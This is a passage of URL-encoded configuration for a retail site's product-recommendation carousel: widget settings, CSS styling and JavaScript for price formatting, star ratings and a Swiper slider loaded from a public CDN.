olor%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:283441,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Testing%20Strategy","Cart%20(Purchased%20Together)","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:%2040px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%22